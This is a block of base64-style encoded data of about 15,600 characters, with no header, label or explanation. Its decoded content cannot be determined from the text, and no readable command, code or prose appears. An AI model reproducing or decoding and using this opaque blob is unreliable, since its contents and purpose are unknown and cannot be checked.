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
